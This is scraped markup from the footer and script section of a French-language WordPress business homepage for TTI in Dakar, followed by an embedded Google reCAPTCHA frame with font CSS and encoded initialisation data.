						<div class="eael-feature-list-content-box">
							<h3 class="eael-feature-list-title"							>support@tti.sn</h3						>
						<p class="eael-feature-list-content"></p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-1656b56">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<i aria-hidden="true" class="fas fa-map-marked"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h3 class="eael-feature-list-title"							>Lot N° E, Rocade Fann Bel-Air, B.P.34 184, DAKAR</h3						>
						<p class="eael-feature-list-content"></p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright © Tous droits réservés Theme Rock Business by <a target="_blank" rel="designer" href="//creativthemes.com/">Creativ Themes</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/tti.sn\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly90dGkuc24v","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/tti.sn\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12' id='eae-main-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tti.sn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
wpa_field_info = {"wpa_field_name":"zqsijb3471","wpa_field_value":938570,"wpa_add_test":"no"}
</script>
<script type='text/javascript' src='//tti.sn/wp-content/themes/rock-business/assets/js/slick.min.js?ver=2017417' id='jquery-slick-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/themes/rock-business/assets/js/jquery.matchHeight.min.js?ver=2017417' id='jquery-match-height-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/themes/rock-business/assets/js/navigation.min.js?ver=20151215' id='rock-business-navigation-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/themes/rock-business/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='rock-business-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/themes/rock-business/assets/js/custom.min.js?ver=20151215' id='rock-business-custom-js-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/tti.sn\/wp-admin\/admin-ajax.php","nonce":"d083ed75af","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/tti.sn\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.4' id='eael-general-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/uploads/essential-addons-elementor/eael-16.js?ver=1672849517' id='eael-16-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=explicit&#038;ver=3.7.7' id='elementor-recaptcha-api-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tti.sn\/wp-admin\/admin-ajax.php","nonce":"9281bf6cc7","urls":{"assets":"https:\/\/tti.sn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tti.sn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tti.sn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tti.sn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16,"title":"Accueil%20-%20TTI","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tti.sn/wp-includes/js/wp-util.min.js?ver=6.0.4' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='//tti.sn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1' id='wpforms-elementor-js'></script>

</body>  
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbtQ8jAAAAANjo73umR_x36BLIDQhUGPQdDCip&co=aHR0cHM6Ly90dGkuc246NDQz&hl=en&type=v2_checkbox&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=mrm51wbbfhk
body_size: 46299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="zHMagU98AD8ZFD1CDxTA-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="zHMagU98AD8ZFD1CDxTA-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zHMagU98AD8ZFD1CDxTA-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22X8KCNcKPwrofw4V7wrbCjsODw7FUwo7Dv8Kbwqg9wobDo0TCki8OwpYkwpFXw5TDtjRUeMKvw6nDusORaEgDSMKdw6t3w5bCh2U0wp3DiMOwwrbCv8K1wp7Cq8KMLMK7wqx/wog9wq1Uw7PCvjg2w5zCvQrDul7DoBtda8OCwp14w44TAcO9wrbDpsKVYiPCvC8fcRzCvMOrMMKnwpbDpwzCl3ErUcK/w7tdw4pKOBETw4zDiMK0ccOAXMK6wpJpwrnDm0vDksKuKzbDpwzCosOEw6VhADrDg0NNwqQRw6URHlzDosORw5h/IlHCjsK/QBbDjFwYwo/CqiLCp0LDtAsowoPDuQvDrBZHEGhSw7bCjC/Cq8K5aQNnaMOVDWPCjcO/w6XDpBzCncKmeUNPw6JzwqNLXRTCtDHDncO0w747w6bCrCvDgAhJwr3DgwlPBHgwwqMFworDoMORw4M2w5dKS8OMelwIPQJWeGnCu8Klw4APwoIAw6TDhsOnC8KQb8KeIE/Cu2HDksOlfw0ME3xew4BuBW7Dt8KcQ8K/[base64]/CunDDhMOXwqRKBcKvBEzCtCfDoMOBw5jDmsKyZyfCh8KqLz3CrkMJRMOAwo/Do8KRw5oxOVdbZ03CtsKMw4ICQsOzIFPDtsKrXXjCscO5w4dMVsKJO8K8Y8KOK8K7wrRPwoLCkB4Lwq5Rw6vDkR1+wrzCvl43wrrDolpqFsOfwot6w6HDnnHCnF8fwonCo8O/[base64]/wr/[base64]/DvV/Djjg9dz8TTiYefMKcwpxuwr12IyI/wqHDviN3w7TCmDhfwrg3FH7Co3Anw6zCpcKGwqxnP3fCqFXDm8KZSsKnwovDukwUEsKdwo3DisKFI1YVwpHDv8OyE8Ogwo7Duw/DonZjdcKIwrXDtsOfIMKmwqN+w7MpI0nChcKROTJMACPDiQHDn8K1w7/[base64]/Dn8KhPgVxw7nDrMKww4kKbcOmw7vCuivCvcO1w7o5w43DvsOMwoXCgcKAwpbDtsK5w6tKw47DvcOPf3owYcKpwqbDrMOOw6oFJBUNwr5eYGTCo2rDgsOxw47DqcKHSMKlaifCgHcLwrYew6R4wqfCjj/DtMORfDLDu2DDncKjwrvDvADCkV7CgsOww7xdKgjDrDI9wrdHwq5Lw5pYM8OiDAMLw57Cg8KXw7rCoCPCkCXCg2bCk3jClhp/ecOXA1xUGsKDwrzCkHc1w7XCrAPDpcKPG8KWIUDDpMKtw67CoGHDqzsiw57CuyUNUGNtw7wLOMOwRcKbw6zCn3DCi0/[base64]/w7HDmcOIFcKCwpthRTIJwrvCtMOWA1PCpW5rwpE+w4N6FMK9XVMya8KZLnzCkzkmw60Fwq/Cu8Kqf8KKZcO8wptZwqjCtcKRZ8OxDMKtQ8K9F3kqwofCqsK/KgPCjH3DicKvYnQkXR8cLCHCjMOEOcOdw4BOO8KRw7tsP1HClyXCrlDCgV/CssOiDAjDvcODGcKGw6A8GMO0IR3CvsKBNjoaQcKiNR5Pw4pzfcKjfjPDjMOZwqvCm0ExWMKff0szwrpJw53CocOwMcKMYsO/w41cwqnDrsKVw5PDu2MDDsO3wrkbwrzDqkIIw67DlSPDq8KawoE9w47DlSLDmQBLw6RZZcKrwqzCr07DncKkwrDDrsOWw7QLV8OlwoEkUcKVQ8KoDMKowpzDsWhKw4NWemcOFmoTHjHDkMKVa1vDtMKwQsK0w6XDmhrCicKGfC16WsOiZ2YcEsOBb2jDiFFaO8Kdwo/DqMKuIkrCt27DtsKIw53CsMOyO8KEw7DCiDnCk8Kkw6Vswr8rCA7DgQItwoN9w5FuP1hswpTCvsK3MMOMRAnDg0M0w57Dq8Kfw5zDvx53w6nDjMOeQ8KYcRpxQTXDimcET8KUwoPDhhMrLl4jUCHCiRfDryQVw7caah/DoQjDn2tzAsOOw4fCmFfDosOIZ15gwr46ZHF0wrvDpsOGw4d+woYXw5VSwrjDoBQUcGbCjVE4XsKSG8KmwqzDoD/ClQnCmyJlcsKGwqJRKjDCj8OGwr7CvzfCscOyw5fDmQNdRDnDlD7DhsKtwqFaw6PCtjVNwrbDpUcNw5vDnEcoLMKyfcKJGMKfwpxbw7/[base64]/DjQfCtDYLLMKCw7wew55lw5gQc8KwVRjDoMOowocVZsOyOMKhGljDqMKWLkUGw5E/w5LCo8KfYDPCj8OnfsOqesKBS8OoEMKRJsOEwp7Ciw8CwpMiVsOyEcOkw4ICw6BeQMKgYcKkRcOZFsKsw5khLVPCvnrDi8ODwqzCt8OYJ8KYwqbDo8KFw5YkGsO/I8K8wrA4wosswpEHwpAjwpbDoMO7woLDtlVHGsKTPcKjwp5/wqrCusKWw6o3Yjp3w5rDrmZzIwrDn35bSMKVw7w0wpDCmxIrwqHDpQnDjMOSwpLDg8OOw5PCosKFwrxKRMKAIiHCpsO/AMK2Y8KawpEHw4DDrlEgwq/DryRbw6nDsVt5UA3DuknCiMOfwoTDgMKow5NYK3Jjw4XCpMOgQcOKwoEZwpzCtMOLwqTDqsKTBsKlw6bCqml+w6QKD1Amw6QBBsOMZSMOw7YfwrzDrVYBw7zDmsOXASR9aQ3Ch3bCjMKMwo/DjMOww6dqK3BgwrbDpivCn8KAdV9cwrrDh8KGwqYibEMWw4/Cmn3DnMKuw44nZsKaH8KZw7rDslzDisOtwr9GwokHCcOAw5YxTMOKw53CucKhw5DCsh/DgcOBwqFCwoUXwplFacKewo0wwqvDiRR0WB3DpcOewpwxPyQiw5nDhjzCoMKvw5obw77DsBXDpwF4FkDDmVLDnVsoPGPCiC/[base64]/NMKACsOhw5jDrw9wNMKbwrHDt8KsF8Okwo4xw73Cqgd8w4kabcOgwpHCkcOyHsOORGPCvGIcagxvbjrDgTTCg8K9S3g2wpXDuSt5wp/[base64]/[base64]/w6APw7ZwBQkfJMOMwowsVsKJIcKqc8OlOzvClsOHwrdyw5fDkMOcwrLDosOQUTjDksK2N8OOH8KvGFvDuCHDqMKmw7/Cn8OzwoFMwqHDp8OBw43CvcOjGFZqDsK5wqdlw4XCnV5rZEHDnWAKUMK/wp7CrsO7w6M2QcK9O8Ojc8K+w4jCvwIfN8OewpbDuV3Dm8KQWS53w77DnBAMRcOnQUPCscKYw541wpUVwqrDiAZuw6nDmMOpw6bDnk9qwo3DoMO8ASJgwo/[base64]/CcKlTxPDpXpmwpsGXMOnJ8KiwrI1w7HDgcOVJcOva8KOXls8w7zClcKLA2duZcKywpduwrvDrybDhG/Dn8Kjw5Mydh1QbC8dw5V9w7InwrVsw4ZabkQcJzfCtz8jw5lQwqNxw5bCrcO1w5LDgSvCvsOmPgbDoybDs8KfwqpYwoceYxvCmsO/OAB+Q2A6DTLDqx53w6TClMOpZMOBV8KbHCABw654wofDr8KCw6prGMKRw4lUf8KawowCw5UTfTlmw63Dk8OnwqvDpMO9I8O5w61OwpDDtMOgw6p5wpITw7XDo1hDMCjCisK/AsKVw5kSFcO2fsOpPTvCn8K6blQGwqvDj8KlOMKmTTjCninDsMKSV8OnRcODQ8Otwpcow6jDjkotw7kaVsKrw7rCncKvRhRtwpPCtMOpTcONLkQmw4RkTsO+w4pQAMKLb8Oew7oRwrnDtyA+fsKzKsK/aU3DtMOjBsKLwrvCplMzGlYZCngZXS92w57CiCFFZMKUw6nDncOIw57DjMORZMO5w57DtMOdw5jDvyI6bcOfSzvDkcONw7Qdw7jCvsOOGcKaIznChgvChEBzw7/ChcK/[base64]/CqzsKw6NHKThWKCViwq3DhcO5wqfCh8KawrrDrFrChUdnG8Olw4J0S8KVEHjCkGM3wq3Ch8KJwovDsMOlw57DoAzCnSXDt8OmwoV0wpLDh8OKQnxBbsKAw4jDp3/DmTvCpR/Cs8KVGhJFOlwBTBFPw70Vw41jwqfCncKRwqxJw57DimTCr3rDlRw3B8KSMCFNCcKsIsK9w4nDmsK0dm96w5PDo8KPwo5/w4HDk8KIdzrDlsKLZibDgkc1w7o7XMKGJk5gw4R5wo4DwrjDqj3CqzZzw67Dh8Kdw5YMdsOWwojDhMKyw6nDv3/[base64]/CiiTDhBYwX1JSwqBEwoLDgsO+w5ozwq7ClzrCtcO7NMOLw77DjsKjfEzCpADDgMORw68OUh1Ew5oKwrksw4fCgVTCqHEqJ8ObbyNTwqXCmCrCvsOwDcKJPMOoBsKSworClcOUw5w+CS19wpfCs8Olw6HDqsKNw5ICWsOPScORw7lVwqnDv13DosK/w7/ChgPDjAh8OU3DkcK3w5clw6TDqGrCrcO/ccKnL8KYw5fCt8K8w797woXC